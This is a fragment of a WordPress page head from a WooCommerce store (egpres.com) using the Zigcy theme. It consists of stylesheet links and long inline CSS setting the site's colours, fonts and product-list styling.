<link rel='stylesheet' id='ufb-front-css-css' href='https://egpres.com/wp-content/plugins/ultimate-form-builder/css/frontend.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-fileuploader-animation-css' href='https://egpres.com/wp-content/plugins/ultimate-form-builder/css/loading-animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ufb-fileuploader-css' href='https://egpres.com/wp-content/plugins/ultimate-form-builder/css/fileuploader.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://egpres.com/wp-content/plugins/vc-mega-addons/js/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://egpres.com/wp-content/plugins/vc-mega-addons/js/slick/slick.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://egpres.com/wp-content/plugins/vc-mega-addons/css/owl.theme.default.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carouse-css' href='https://egpres.com/wp-content/plugins/vc-mega-addons/css/owl.carousel.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='vcma-main-css' href='https://egpres.com/wp-content/plugins/vc-mega-addons/css/main.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://egpres.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://egpres.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://egpres.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://egpres.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://egpres.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='zigcy-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%2BSlab%3A100%2C300%2C400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://egpres.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://egpres.com/wp-content/themes/zigcy/assets/lib/linearicons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://egpres.com/wp-content/themes/zigcy/assets/lib/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='zigcy-carticon-css' href='https://egpres.com/wp-content/themes/zigcy/assets/lib/cart-icon/carticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zigcy-style-css' href='https://egpres.com/wp-content/themes/zigcy/style.css?ver=1.1.0' type='text/css' media='all' />
<style id='zigcy-style-inline-css' type='text/css'>
header .cart-icon-wrap .sm-cart .sm-cart-icon-wrap .sm-cart-count,.sidebar h2.widget-title:before,.woocommerce li.product .sm-product-thumb-wrapp span.onsale,.woocommerce .sm-compare-wrapp a span,.woocommerce li.product .sm-cart-wrapp a.button:hover,.woocommerce li.product .sm-cart-wrapp a.link-quickview:hover,.widget .tagcloud a:hover,header .main-navigation .smart-primary-menu-wrap ul li ul.sub-menu li > a:before,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce.post-type-archive-product .products.list span.onsale,.woocommerce form.cart button.single_add_to_cart_button:hover,.woocommerce .woocommerce-cart-form .cart .coupon button[type="submit"]:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout-payment button.button.alt:hover,.blog-date-inner,.comment-respond .comment-form .form-submit input[type="submit"]:hover,form.woocommerce-product-search:after,form.search-form:after,.woocommerce.single-product span.onsale,.widget_shopping_cart_content p.buttons a.button.wc-forward,header.header-1 .header-1-content-wrap .sm-search-icon-wrap .search-form-wrap form:after,.ajax-search-view-all a,.error-404.not-found .page-content p a,header.header-2 .browse-category-wrap .browse-category,header.header-2 .browse-category-wrap .categorylist ul li a:before,header.header-2 .sm-header-mid-wrapp .sm_search_form button[type="submit"],header .sm-icon-header > a span.wishlist-counter,header .sm-icon-header span#sm-compare-count,header .wishlist-dropdown p.buttons a.button.btn-view-wishlist,header.header-4 .sm-icon-header:hover > a,header.header-4 .sm-icon-header.sm-wishlist-wrap:hover > a,header.header-4 .sm-search-icon-wrap:hover .sm-search-icon,header.header-3 .sm-header-logo-wapp .sm_search_form button[type="submit"],.arrival-archive-navigation li.active,.arrival-archive-navigation li:hover,.arrival-archive-navigation .prev a:hover:before,.arrival-archive-navigation .next a:hover:before,header.header-4 .search-form-wrap form.search-form:after,.smnt-title,.store-mart-woo-cat .smwc-wrap.woocommerce .sm-btn a:hover:before,.store-mart-woo-tabs .pwtb-catname-wrapper a.pwtb-catname:before,.sm-woo-slider .product .item-info-wrap .item-price a.add_to_cart_button:hover:before,.store-mart-woo-product-info .product .item-info-wrap .item-price a.add_to_cart_button:hover:before,.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-cart a:hover,.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-cart a.added_to_cart,.store-mart-blogs .sm-blog-wrapp .blog-inner .content .btn-wrapp a:hover:before,.mailpoet_form form .mailpoet_paragraph input[type="submit"]:hover,.woocommerce li.product .sm-cart-wrapp a.added_to_cart,.store-mart-grid-banner .content-wrapp .btn a,.store-mart-grid-banner .right-top-wrapp .content-wrapp .btn a:after,.store-mart-cat-quick-view.layout-one .title-wrapp .btn-link a:before,.store-mart-cta.layout-3 .content-wrapp .btn-wrapp a:before,.store-mart-cat-quick-view.layout-two .title-wrapp .btn-link a:before,.store-mart-woo-cat-block.right-align .content-wrap a.cat-btn:before,.store-mart-woo-cat-block.left-align .content-wrap a.cat-btn:before,.store-mart-woo-special-deal.layout-3 .special-offter-deal-wrapp .item-info-wrap .item-cart a:hover,.content-wrapp .sl-btn,.store-mart-woo-tabs.layout-2 .pwtb-catname-wrapper a.pwtb-catname:before,.sm-woo-slider .product .item-info-wrap .item-price a.added_to_cart::before,.store-mart-woo-product-info .product .item-info-wrap .item-price a.added_to_cart::before,.woocommerce #review_form #respond p.form-submit input[type="submit"]:hover,.wp-megamenu-main-wrapper .wpmm-mega-menu-label,.sm-maintenance-wrapper .mailpoet_form form .mailpoet_paragraph input[type="submit"] .product-add-to-cart a.add_to_cart_button:hover,.sm-maintenance-wrapper .mailpoet_form form .mailpoet_paragraph input[type="submit"],.sm-maintenance-wrapper .social-icons-wrapp a:hover,.woo-hover-style-2 .woocommerce .sm-compare-wrapp .yith-wcwl-wishlistaddedbrowse.show a.link-wishlist:before,.woo-hover-style-2 .woocommerce .sm-compare-wrapp a:hover:before,.woo-hover-style-2 .woocommerce li.product .sm-cart-wrapp a.added_to_cart,.smsl-wrap.slider-wrap .owl-theme .owl-dots .owl-dot.active span,.smsl-wrap.slider-wrap .owl-theme .owl-dots .owl-dot:hover span,header.header-6 a.btn-hide,.woocommerce table.wishlist_table .product-add-to-cart a.add_to_cart_button:hover,.woocommerce .wc-proceed-to-checkout a.checkout-button:hover,.mob-nav-wrapper .mob-hiriz-wrapp .sm-cart-icon-wrap .sm-cart-count,.woocommerce.archive .products.list .sm-cart-wrapp .add_to_cart_button:hover::before,.woocommerce.archive .products.list .sm-cart-wrapp .added_to_cart:hover::before,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .add_to_cart_button:hover::before,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .added_to_cart:hover::before,.woocommerce.archive .products.list .sm-cart-wrapp .add_to_cart_button,.woocommerce.archive .products.list .sm-cart-wrapp .added_to_cart,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .add_to_cart_button,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .added_to_cart,.woocommerce.archive .products.list .add-to-wishlist-custom a:hover::before,.woocommerce.archive .products.list .compare-wrap a:hover::before,.woocommerce.archive .products.list .add-to-wishlist-custom a.link-wishlist:hover::before,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom a:hover::before,.woocommerce.tax-product_cat .products.list .compare-wrap a:hover::before,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom a.link-wishlist:hover::before,.woocommerce.archive .products.list .sm-cart-wrapp .link-quickview:hover::before,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .link-quickview:hover::before,.woocommerce.archive .products.list .add-to-wishlist-custom a span,.woocommerce.archive .products.list .add-to-wishlist-custom .yith-wcwl-wishlistaddedbrowse a span,.woocommerce.archive .products.list .compare-wrap a span,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom a span,.woocommerce.archive .products.list .add-to-wishlist-custom .yith-wcwl-wishlistexistsbrowse a span,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom .yith-wcwl-wishlistexistsbrowse a span,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom .yith-wcwl-wishlistaddedbrowse a span,.woocommerce.tax-product_cat .products.list .compare-wrap a span,.woocommerce.archive .products.list .sm-cart-wrapp .link-quickview,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .link-quickview,.woo-hover-style-2 .grid .sm-compare-wrapp .yith-wcwl-wishlistaddedbrowse.show a.link-wishlist::before,.woo-hover-style-2 .grid .sm-compare-wrapp .yith-wcwl-wishlistexistsbrowse.show a.link-wishlist::before,.woo-hover-style-2 .grid .sm-compare-wrapp a:hover::before,.woocommerce.woo-hover-style-2 .grid .sm-compare-wrapp a.added::before,.woo-hover-style-2 .sm-compare-wrapp a.compare.added:before,table#wp-calendar #today,.entry-content .page-links a:hover span,.entry-content .page-links span,.post-password-form input[type="submit"],.woocommerce .checkout_coupon button[type="submit"]:hover,.woocommerce .woocommerce-cart-form .cart .coupon button[type="submit"]:hover,.woocommerce.archive .products.list span.onsale,.woocommerce.tax-product_cat .products.list span.onsale,header .browse-category-wrap .categorylist ul li a:before,header.header-4 .sm-fixed-header .cart-icon-wrap .site-header-cart:hover .sm-cart a .sm-cart-icon-wrap .sm-cart-count,header.header-4 .sm-fixed-header .sm-icon-header.sm-wishlist-wrap:hover > a span.wishlist-counter,header.header-4 .cart-icon-wrap .site-header-cart:hover .sm-cart a,.store-mart-cat-quick-view.layout-two .title-wrapp .btn-link a:hover:after,header .main-navigation .smart-primary-menu-wrap ul > li a:before,header .browse-category-wrap .categorylist ul li:hover a span,.blog-style1 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a span.hover,.woo-hover-style-2 .sm-compare-wrapp .yith-wcwl-wishlistaddedbrowse.show a.link-wishlist:before,.woo-hover-style-2 .sm-compare-wrapp .yith-wcwl-wishlistexistsbrowse.show a.link-wishlist:before,.woo-hover-style-2 .sm-compare-wrapp a:hover:before,.woocommerce.woo-hover-style-2 .sm-compare-wrapp a.added:before,.woocommerce-notices-wrapper .woocommerce-message a.wc-forward:hover,.woocommerce .sm-product-thumb-wrapp .sales-timer-ct,.footer-form .form-wrapp input[type="submit"],.zigcy-product-block-carousel .product .item-info-wrapp a.added_to_cart:before,.zigcy-product-block-carousel .item-info-wrapp a.button:hover:before{background:#3eb291} .widget_shopping_cart_content p.buttons a.button.wc-forward:hover{background:rgba(62,178,145,0.8)} .sm-archive-wrap .archive-header .sm-gridlist-toggle a.active,.sm-archive-wrap .archive-header .sm-gridlist-toggle a:hover,.scrollup span:hover,.woocommerce li.product .sm-product-thumb-wrapp span.onsale:before,.woocommerce li.product .sm-product-thumb-wrapp span.onsale:after,.woocommerce ul.products li.product .sm-product-title-wrapp a:hover,.sidebar .widget ul li a:hover,header .main-navigation .smart-primary-menu-wrap ul li:hover > a,header .main-navigation .smart-primary-menu-wrap ul li ul.sub-menu li.menu-item-has-children:hover:after,.woocommerce.post-type-archive-product .products.list span.onsale:before,.woocommerce.post-type-archive-product .products.list span.onsale:after,.woocommerce.post-type-archive-product .products.list .woocommerce-loop-product__title a:hover,.woocommerce.post-type-archive-product .products.list .add-to-wishlist-custom a:hover span,.woocommerce.post-type-archive-product .products.list .add-to-wishlist-custom .yith-wcwl-wishlistaddedbrowse a:hover span,.woocommerce.post-type-archive-product .products.list .add-to-wishlist-custom a.link-wishlist:hover,.woocommerce.post-type-archive-product .products.list .compare-wrap a:hover span,.woocommerce.post-type-archive-product .products.list .add-to-wishlist-custom a:hover:before,.woocommerce.post-type-archive-product .products.list .compare-wrap a:hover:before,.woocommerce.post-type-archive-product .products.list .add-to-wishlist-custom a.link-wishlist:hover:before,.woocommerce.post-type-archive-product .products.list .sm-cart-wrapp .add_to_cart_button:hover,.woocommerce.post-type-archive-product .products.list .sm-cart-wrapp .added_to_cart:hover,.woocommerce.post-type-archive-product .products.list .sm-cart-wrapp .add_to_cart_button:hover:before,.woocommerce.post-type-archive-product .products.list .sm-cart-wrapp .added_to_cart:hover:before,.woocommerce.post-type-archive-product .products.list .sm-cart-wrapp .link-quickview:hover,.woocommerce.post-type-archive-product .products.list .sm-cart-wrapp .link-quickview:hover:before,.woocommerce .sm-compare-wrapp .yith-wcwl-wishlistaddedbrowse.show a.link-wishlist:before,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.blog-style2 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a:hover,.blog-style2 .sm-blog-wrapp .content-wrapp-outer .sm-read-more a:hover:after,.sm-blog-wrapp .content-wrapp-outer .entry-title a:hover,.sm-blog-wrapp .content-wrapp-outer .cat-links a:hover,.single_post_pagination_wrapper .prev-link h4 a:hover,.single_post_pagination_wrapper .next-link h4 a:hover,.single_post_pagination_wrapper .prev-link h2 a:before,.single_post_pagination_wrapper .prev-link h2 a:hover,.single_post_pagination_wrapper .next-link h2 a:hover,.single_post_pagination_wrapper .next-link h2 a:before,.woocommerce.single-product span.onsale:before,.woocommerce.single-product span.onsale:after,.store-mart-product-pagination span.store-mart-product-pagination__title:hover,.woocommerce.single-product .product_meta .posted_in a:hover,.woocommerce.single-product .product_meta .tagged_as a:hover,.search-content-wrap .cont-search-wrap .title a:hover,.widget.widget_shopping_cart .mini_cart_item .minicart-item-content h4 a:hover,header.header-2 .browse-category-wrap .categorylist ul li a:hover,header.header-2 .sm-icon-header > span a:hover,header.header-2 .sm-icon-header > a:hover,header .wishlist-dropdown h4.product-title a:hover,header .wishlist-dropdown p.buttons a.button.btn-view-wishlist:hover,header.header-3 .main-navigation .smart-primary-menu-wrap ul > li ul.sub-menu li:hover > a,header.header-3 .sm-icon-header:hover a i,header.header-3 .cart-icon-wrap:hover .sm-cart .icon i,header.header-3 .cart-icon-wrap:hover .sm-cart a,header.header-3 .cart-icon-wrap:hover .sm-cart .sm-cart-wrap .sm-cart-amount,header.header-4 .sm-icon-header.sm-wishlist-wrap:hover > a span.wishlist-counter,header.header-4 .cart-icon-wrap .site-header-cart:hover .sm-cart a .sm-cart-icon-wrap .sm-cart-count,header.header-5 .site-header-cart .sm-cart > a:hover,header.header-5 .sm-icon-header > span a:hover,header.header-5 .sm-icon-header > a:hover,header.header-5 .sm-logo-wrpp .sm-search-icon-wrap .sm-search-icon:hover,header.header-6 .cart-icon-wrap:hover .sm-cart .icon i,header.header-6 .sm-icon-header:hover i,header .main-navigation .smart-primary-menu-wrap ul li ul.sub-menu li:hover > a,nav.breadcrumbs ul.trail-items li.current span,.entry-footer .edit-link a:hover,header .top-menu-wrap .top-menu li a:hover,header.header-2 .top-header-wrap .top-menu-right-wrap .icon-wrap a:hover,.store-mart-woo-cat .smwc-wrap.woocommerce span.woocommerce-Price-amount,.store-mart-woo-cat .smwc-wrap.woocommerce .sm-btn a:hover,.store-mart-woo-cat .smwc-wrap.woocommerce .sm-btn a:hover:after,.store-mart-woo-cat-tabs .sm-tab-contents-wrap .tab-price .amount,.sm-woo-slider .product .item-info-wrap a:hover,.sm-woo-slider .product .item-info-wrap .item-price a.add_to_cart_button:hover,.store-mart-woo-product-info .product .item-info-wrap .item-price a.add_to_cart_button:hover,.store-mart-woo-product-info .product .item-info-wrap .woocommerce-loop-product__title a:hover,.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap a:hover,.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-price .price ins,.store-mart-blogs .sm-blog-wrapp .blog-inner h4.title a:hover,.store-mart-blogs .sm-blog-wrapp .blog-inner .content .btn-wrapp a:hover,.store-mart-blogs .sm-blog-wrapp .blog-inner .content .btn-wrapp a:hover:after,header.header-2 .cart-icon-wrap .sm-cart a:hover,.woocommerce .woocommerce-cart-form .cart .product-name a:hover,.store-mart-grid-banner .content-wrapp .btn a:hover,.store-mart-cat-quick-view.layout-one .title-wrapp .btn-link a:hover,.store-mart-cta.layout-3 .content-wrapp .btn-wrapp a:hover,.store-mart-cat-quick-view.layout-two .title-wrapp .btn-link a:hover,.store-mart-product-lists .item-inner-wrapp .left-wrapp h2 a:hover,.store-mart-woo-slider.layout-2 .sm-woo-slider .product .item-info-wrap a:hover,.store-mart-woo-cat-block.right-align .content-wrap a.cat-btn:hover,.store-mart-woo-cat-block.left-align .content-wrap a.cat-btn:hover,.store-mart-woo-special-deal.layout-3 .title-wrapp h3:first-of-type,.store-mart-woo-special-deal.layout-3 .special-offter-deal-wrapp .item-info-wrap .item-price .price ins,.content-wrapp .sl-btn:hover,.store-mart-woo-product-cat-list .sm-product-wrapp .smpcl-inner-catposts-wrapper li:before,.store-mart-woo-product-cat-list .sm-product-wrapp .smpcl-inner-catposts-wrapper li a:hover,.store-mart-woo-product-cat-list .sm-product-wrapp a.view-all-btn,.size-guide a:hover,header.header-2 .sm-icon-header.user-logout-wrap > a span:hover,.logged-in-as a:hover,.comment-list li.comment .reply a:hover,.comment-respond h3 small a:hover,.comment-list li.comment .comment-author b a:hover,.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp h2 a:hover,.sm-woo-slider .product .item-info-wrap .item-price a.added_to_cart.wc-forward,.store-mart-woo-product-info .product .item-info-wrap .item-price a.added_to_cart.wc-forward,.single-content-wrapp table a:hover,.top-header-wrap .icon-wrap a:hover,ul.footer-menu li.menu-item a:hover,.woocommerce .sm-compare-wrapp a:hover:before,.woocommerce div.product p.price del,.sm-maintenance-wrapper .mailpoet_form form .mailpoet_paragraph input[type="submit"]:hover,.mob-side-nav-wrapp .menu-wrapp-outer .mob-primary-menu li a:hover,.mob-side-nav-wrapp .menu-wrapp-outer .mob-primary-menu li.mob-menu-toggle > a,.mob-side-nav-wrapp .menu-wrapp-outer .mob-primary-menu > li.mob-menu-toggle > .sub-toggle:before,header.header-4 .top-header-wrap .top-menu-right-wrap .icon-wrap a:hover,.woo-hover-style-1 .sm-compare-wrapp a.compare.added:before,.woocommerce ul.products li.product .sm-product-title-wrapp span.price ins,.smwbs-wrap.woocommerce .sm-products .product .item-info-wrapp span.price ins,.store-mart-woo-product-info .product .item-info-wrap .item-price ins,.sm-woo-slider .product .item-info-wrap .item-price .price ins,.entry-content .page-links a:hover,.sm-blog-wrapp .author-wrapp a:hover,.entry-content ul.wp-block-latest-posts li a:hover,.entry-content ul.wp-block-categories li a:hover,.entry-content ul.wp-block-archives li a:hover,.single-meta-wrapp .author-wrapp a:hover,.single-meta-wrapp .cat-links a:hover,header .user-logout-wrap a:hover span,.woocommerce .product .sm-single-cart-wrapp .sm-compare-wrapp .compare-wrap a.added::before,.woocommerce .entry-summary .sm-compare-wrapp .yith-wcwl-wishlistexistsbrowse.show a.link-wishlist:before,.woo-hover-style-1 .woocommerce .sm-compare-wrapp .yith-wcwl-wishlistexistsbrowse.show a.link-wishlist::before,table#wp-calendar a,.woocommerce table.wishlist_table .product-name a:hover,.comment-navigation .nav-links a,.comment-navigation .nav-links a:hover,a:hover,a:focus,a:active,header .main-navigation .smart-primary-menu-wrap ul > li.current-menu-item a,header .main-navigation .smart-primary-menu-wrap ul li:hover > a,.woocommerce.archive .products.list .woocommerce-loop-product__title a:hover,.woocommerce.tax-product_cat .products.list .woocommerce-loop-product__title a:hover,header .browse-category-wrap .categorylist ul li a:hover,header .sm-fixed-header .sm-icon-header:hover > a,header .sm-fixed-header .smart-container .icon-wrapp .cart-icon-wrap .sm-cart a:hover,header .sm-fixed-header .smart-container .icon-wrapp .cart-icon-wrap .sm-cart a:hover,header.header-4 .sm-fixed-header .cart-icon-wrap .site-header-cart:hover .sm-cart a .icon i,header.header-4 .sm-fixed-header .sm-icon-header:hover > a i.lnr,header.header-4 .sm-fixed-header .sm-icon-header.sm-wishlist-wrap:hover > a i.lnr,header.header-4 .cart-icon-wrap .site-header-cart:hover .sm-cart a,.sm-blog-wrapp .content-wrapp-outer .cat-links a,#yith-quick-view-close:hover,.woocommerce-info::before,.woocommerce-message::before,.yith-wcqv-head a.yith-wcqv-close:hover:before,.single-product.woo-hover-style-2 .sm-compare-wrapp .yith-wcwl-wishlistaddedbrowse.show a.link-wishlist:before,.zigcy-product-carousel .zpc-wrap .owl-item ul.products li.product h2 a:hover,.zigcy-product-block-carousel .item-info-wrapp .woocommerce-loop-product__title a:hover,.zigcy-product-block-carousel .product .item-info-wrapp a.added_to_cart,.zigcy-product-block-carousel .item-info-wrapp a.button:hover,.zigcy-product-slider-cta .owl-item .product .item-info-wrapp a.button:hover,.zigcy-product-cta .zpc-wrap a.zpc-btn:hover{color:#3eb291} .woo-hover-style-2 .sm-compare-wrapp .yith-wcwl-wishlistaddedbrowse.show a.link-wishlist:before,.woo-hover-style-2 .sm-compare-wrapp a:hover:before,.woocommerce.woo-hover-style-2 .sm-compare-wrapp a.added:before{color:#fff} .sm-archive-wrap .archive-header .sm-gridlist-toggle a.active,.sm-archive-wrap .archive-header .sm-gridlist-toggle a:hover,.widget .tagcloud a:hover,.comment-respond .comment-form .form-submit input[type="submit"]:hover,header .wishlist-dropdown p.buttons a.button.btn-view-wishlist,header .cart-icon-wrap .sm-cart a:hover .sm-cart-wrap .sm-cart-text,.arrival-archive-navigation li.active,.arrival-archive-navigation li:hover,.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-cart a:hover,.store-mart-woo-special-deal .special-offter-deal-wrapp .item-info-wrap .item-cart a.added_to_cart,.mailpoet_form form .mailpoet_paragraph input[type="submit"]:hover,.store-mart-woo-special-deal.layout-3 .special-offter-deal-wrapp .item-info-wrap .item-cart a:hover,.woocommerce #review_form #respond p.form-submit input[type="submit"]:hover,.sm-maintenance-wrapper .mailpoet_form form .mailpoet_paragraph input[type="submit"],.sm-maintenance-wrapper .social-icons-wrapp a:hover,.woocommerce.archive .products.list .sm-cart-wrapp .add_to_cart_button:hover::before,.woocommerce.archive .products.list .sm-cart-wrapp .added_to_cart:hover::before,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .add_to_cart_button:hover::before,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .added_to_cart:hover::before,.woocommerce.archive .products.list .add-to-wishlist-custom a:hover::before,.woocommerce.archive .products.list .compare-wrap a:hover::before,.woocommerce.archive .products.list .add-to-wishlist-custom a.link-wishlist:hover::before,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom a:hover::before,.woocommerce.tax-product_cat .products.list .compare-wrap a:hover::before,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom a.link-wishlist:hover::before,.woocommerce.archive .products.list .sm-cart-wrapp .link-quickview:hover::before,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .link-quickview:hover::before,.entry-content .page-links a:hover span,.entry-content .page-links span,.comment-navigation .nav-links a,.comment-navigation .nav-links a:hover,.woocommerce-info,.woocommerce-message{border-color:#3eb291} header.header-4 .search-form-wrap form.search-form input[type="search"]:focus{border-color:rgba(62,178,145,0.3)} .woocommerce li.product .sm-product-thumb-wrapp span.onsale:before,.woocommerce li.product .sm-product-thumb-wrapp span.onsale:after,.woocommerce.post-type-archive-product .products.list span.onsale:before,.woocommerce.post-type-archive-product .products.list span.onsale:after,.woocommerce.single-product span.onsale:before,.woocommerce.single-product span.onsale:after,.woocommerce.archive .products.list span.onsale:before,.woocommerce.archive .products.list span.onsale:after,.woocommerce.tax-product_cat .products.list span.onsale:before,.woocommerce.tax-product_cat .products.list span.onsale:after{border-left-color:#3eb291} .woocommerce .sm-compare-wrapp a span:after{border-color:transparent transparent transparent #3eb291} .scrollup span:before{-webkit-box-shadow:inset 0 0 0 35px #3eb291;box-shadow:inset 0 0 0 35px #3eb291} .scrollup span:hover:before{-webkit-box-shadow:inset 0 0 0 1px #3eb291;box-shadow:inset 0 0 0 1px #3eb291} .wp-megamenu-main-wrapper .wpmm-mega-menu-label:before{border-color:#3eb291 transparent transparent transparent} .woocommerce.archive .products.list .sm-cart-wrapp .add_to_cart_button::after,.woocommerce.archive .products.list .sm-cart-wrapp .added_to_cart::after,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .add_to_cart_button::after,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .added_to_cart::after,.woocommerce.archive .products.list .sm-cart-wrapp .link-quickview::after,.woocommerce.tax-product_cat .products.list .sm-cart-wrapp .link-quickview::after,.woocommerce.archive .products.list .add-to-wishlist-custom a span::after,.woocommerce.archive .products.list .add-to-wishlist-custom .yith-wcwl-wishlistexistsbrowse a span::after,.woocommerce.archive .products.list .add-to-wishlist-custom .yith-wcwl-wishlistaddedbrowse a span::after,.woocommerce.archive .products.list .compare-wrap a span::after,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom a span::after,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom .yith-wcwl-wishlistexistsbrowse a span::after,.woocommerce.tax-product_cat .products.list .add-to-wishlist-custom .yith-wcwl-wishlistaddedbrowse a span::after,.woocommerce.tax-product_cat .products.list .compare-wrap a span::after{border-color:#3eb291 transparent transparent} .smart-container{max-width:1400px } .site-logo-wrapp img{width:140px} header .main-navigation .smart-primary-menu-wrap ul > li a{font-family:'Poppins';font-size:14px;font-weight:600;text-transform:uppercase;color:#333} header .main-navigation .smart-primary-menu-wrap ul li.menu-item-has-children > ul.sub-menu{background:rgba(255,255,255,1)} header .top-menu-wrap .top-menu li a{font-family:'Poppins';font-size:13px;font-weight:400;text-transform:uppercase;color:#333} body{font-family:'Poppins';font-size:16px;color:#404040;font-weight:400} h1{font-family:'Poppins';font-size:33px;color:#333;font-weight:700} h2{font-family:'Poppins';font-size:30px;color:#333;font-weight:700} h3{font-family:'Poppins';font-size:26px;color:#333;font-weight:700} h4{font-family:'Poppins';font-size:22px;color:#333;font-weight:700} h5{font-family:'Poppins';font-size:20px;color:#333;font-weight:700} h6{font-family:'Poppins';font-size:18px;color:#333;font-weight:700} .store-mart-loader{background-color:#FFFFFF} #loading1 #object,#loading2 .object,#loading5 .object,#loading6 .object,#loading7 .object,#loading8 .object,#loading9 .object,#loading10 .object,#loading11 .object,#loading12 .object-one,#loading12 .object-two,#loading13 .object,#loading14 .object,#loading15 .object,#loading16 .object,#loading17 .object,#loading18 .object{background-color:#3eb291} #loading3 .object,#loading4 .object{border-color:#3eb291} #loading19 #loading-center{background-image:url()} body{background-color:#FFFFFF} .single-post .sm-breadcrumb-wrapp.page-header{background-color:#f5f4f4} .single-post .page-header-overlay{background:rgba(0,0,0,0.3)} .single-post header.page-header h1.page-title,.single-post nav.breadcrumbs ul.trail-items li a{color:#121212} .single-post nav.breadcrumbs ul.trail-items li:after{background:#121212} .page .sm-breadcrumb-wrapp.page-header{background-color:#f5f4f4;background-image:url(https://egpres.com/wp-content/uploads/2021/11/egslider2cropped.jpg)} .page .page-header-overlay{background:rgba(0,0,0,0.47)} .page header.page-header h1.page-title,.page nav.breadcrumbs ul.trail-items li a{color:#ffffff} .page nav.breadcrumbs ul.trail-items li:after{background:#ffffff} .archive header.page-header,.blog .sm-breadcrumb-wrapp.page-header,.search-results .sm-breadcrumb-wrapp.page-header{background-color:#f5f4f4} .archive .page-header-overlay,.blog .page-header-overlay,.search-results .page-header-overlay{background:rgba(0,0,0,0.3)} .archive header.page-header h1.page-title,.archive nav.breadcrumbs ul.trail-items li a,.blog header.page-header h1.page-title,.blog nav.breadcrumbs ul.trail-items li a,.search-results nav.breadcrumbs ul.trail-items li a,.search-results header.page-header h1.page-title{color:#121212} .archive nav.breadcrumbs ul.trail-items li:after,.blog nav.breadcrumbs ul.trail-items li:after,.search-results nav.breadcrumbs ul.trail-items li:after{background:#121212} .woocommerce li.product .sm-cart-wrapp a.button,.woocommerce li.product .sm-cart-wrapp a.added_to_cart,.woocommerce li.product .sm-cart-wrapp a.link-quickview,.woo-hover-style-2 li.product .sm-cart-wrapp a.button,.woo-hover-style-2 li.product .sm-cart-wrapp a.link-quickview{background:#333333;color:#ffffff} 